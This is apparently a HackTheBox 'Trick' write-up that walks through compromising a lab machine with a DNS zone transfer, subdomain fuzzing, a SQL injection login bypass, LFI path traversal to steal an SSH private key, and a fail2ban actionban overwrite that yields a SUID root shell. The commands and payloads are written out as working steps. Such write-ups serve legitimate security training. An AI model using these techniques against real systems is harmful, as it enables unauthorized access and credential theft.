Summary
This was an old box I hacked without the notes to create a writeup without rehacking. This box starts with dig-ing for a subdomain which reveals a subdomain naming scheme. After fuzzing for more preprod-FUZZ.trick.htb subdomains marketing can be found which is vulnerable to directory traversal and LFI. With a foothold gained a Fail2ban config file can be overwritten to add a new actionban command to run on failed login attempts as root, compromising the box
Enumeration
nmap -p- 10.10.11.166
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
nmap -sC -p22,25,53,80 10.10.11.166
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA)
| 256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA)
|_ 256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)
25/tcp open smtp
|_smtp-commands: debian.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
53/tcp open domain
| dns-nsid:
|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open http
|_http-title: Coming Soon - Start Bootstrap Theme
Port 80
I dig around and scan around a bit to no results. Port 25 probably isn’t vulnerable either and that will be a last resort to check if all else fails. Notably here port 53 is open and that could give us some more information regarding to subdomains. So to echo the first sentence of this block, I will dig to enumerate DNS through a zone transfer to check for other domain names.
dig axfr trick.htb @10.10.11.166
; <<>> DiG 9.16.27-Debian <<>> axfr trick.htb @10.10.11.166
;; global options: +cmd
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
;; Query time: 53 msec
;; SERVER: 10.10.11.166#53(10.10.11.166)
;; WHEN: Mon Jul 29 16:00:47 CDT 2024
;; XFR size: 6 records (messages 1, bytes 231)
That’s much better.
dirsearch -u preprod-payroll.trick.htb
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/raccoon/_hacking/HackTheBox/Misc/Trick/reports/_preprod-payroll.trick.htb/_24-07-29_16-09-41.txt
Target: http://preprod-payroll.trick.htb/
[16:09:41] Starting:
[16:10:10] 200 - 0B - /ajax.php
[16:10:13] 403 - 571B - /assets/
[16:10:13] 301 - 185B - /assets -> http://preprod-payroll.trick.htb/assets/
[16:10:23] 301 - 185B - /database -> http://preprod-payroll.trick.htb/database/
[16:10:23] 403 - 571B - /database/
[16:10:31] 200 - 2KB - /header.php
[16:10:32] 200 - 486B - /home.php
[16:10:39] 200 - 5KB - /login.php
[16:10:55] 200 - 149B - /readme.txt
[16:11:08] 200 - 2KB - /users.php
Odd, a lot of 200s on things that should redirect or require auth. I tossed the notable ones below.


Those buttons don’t do anything, admin username might be useful. No password leak or other information leak. Next thing we have is the login portal to fuzz around with.

Well that bodes well. I toss in Enemigosss' or 1=1# and get access to the admin account. While running sqlmap I also found some things that I’ll toss here but didn’t find a use for:
sqlmap -r sql.req --privileges
'remo'@'localhost'
[*] %remo% [1]:
privilege: FILE
sqlmap -r sql.req --dbs
[*] information_schema
[*] payroll_db

To save some reading and time I fuzz around, try to inject payloads and find out that at worst this application is vulnerable to XSS, but since there’s no useful javascript the site makes use of the XSS here would only be good for grabbing cookies which means nothing when we are already admin (potentially the only account).
Given the naming scheme of this subdomain it is logical to conclude that there might be other preprod- subdomains that this fake organization makes use of. I ffuf for anything with the prefix and behold our next place to test: preprod-marketing
ffuf -w /opt/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://trick.htb -H "Host: preprod-FUZZ.trick.htb" -mc 200,401 -fs 5480
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.4.1-dev
________________________________________________
:: Method : GET
:: URL : http://trick.htb
:: Wordlist : FUZZ: /opt/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: preprod-FUZZ.trick.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,401
:: Filter : Response size: 5480
________________________________________________
marketing [Status: 200, Size: 9660, Words: 3007, Lines: 179, Duration: 100ms]
User as michael
LFI
While looking around I make note of the url using the page parameter to pass a file location http://preprod-marketing.trick.htb/index.php?page=services.html. I fuzz with some directory traversal and find that there is some filtering but it passes through only once which means the classic ..././ will work.

Now that we have every user on the machine we can check for ssh keys. The endpoint here ends up being http://preprod-marketing.trick.htb/index.php?page=…/./…/./…/./…/./…/./home/michael/.ssh/id_rsa and there is an ssh key there which gives us a the user flag.
wget http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././home/michael/.ssh/id_rsa -O id_rsa
chmod 400 id_rsa
ssh michael@trick.htb -i id_rsa
Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
michael@trick:~$ cat user.txt
65ec0547564700------------------
root
Fail2ban
michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restart
While prodding around the /etc/fail2ban directories we can see that action.d is apart of the security group, and in addition michael is a part of this group.
michael@trick:~$ ls -al /etc/fail2ban/action.d
total 76
drwxr-xr-x 6 root root 4096 Jul 30 00:09 .
drwxr-xr-x 126 root root 12288 Jul 29 22:40 ..
drwxrwx--- 2 root security 4096 Jul 30 00:09 action.d
-rw-r--r-- 1 root root 2334 Jul 30 00:09 fail2ban.conf
drwxr-xr-x 2 root root 4096 Jul 30 00:09 fail2ban.d
drwxr-xr-x 3 root root 4096 Jul 30 00:09 filter.d
-rw-r--r-- 1 root root 22908 Jul 30 00:09 jail.conf
drwxr-xr-x 2 root root 4096 Jul 30 00:09 jail.d
-rw-r--r-- 1 root root 645 Jul 30 00:09 paths-arch.conf
-rw-r--r-- 1 root root 2827 Jul 30 00:09 paths-common.conf
-rw-r--r-- 1 root root 573 Jul 30 00:09 paths-debian.conf
-rw-r--r-- 1 root root 738 Jul 30 00:09 paths-opensuse.conf
michael@trick:~$ groups
michael security
In searching for fail2ban vulnerabilities I came across this post about being able to change files within action.d to compromise fail2ban.
The whole vulnerability here is that with any permissions to edit the action.d directory a user can mv files into that directory and overwrite root protected files. The particular file that enables code execution is iptables-multiport.conf which can define a command to run when the actionban is triggered (after failed login attempts). Once the service is restarted and the ban is triggered root will have executed our code. I put all this together below.
michael@trick:/tmp$ mv /etc/fail2ban/action.d/iptables-multiport.conf .asdasd
michael@trick:/tmp/test$ nano iptables-multiport.conf
michael@trick:/tmp/test$ cat iptables-multiport.conf
...
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
#actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>
actionban = rm /tmp/bash && cp /bin/bash /tmp && chmod 4755 /tmp/bash
...
Now with a command to cp /bin/bash then make it an SUID I can mv the new config file, restart the service, fail an ssh login 5 times, then become root.
michael@trick:/tmp/test$ mv iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf
mv: replace '/etc/fail2ban/action.d/iptables-multiport.conf', overriding mode 0644 (rw-r--r--)? Y
michael@trick:/tmp/test$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:/tmp/test$ ../bash -p
bash-5.0# cat /root/root.txt
689924abb778fc------------------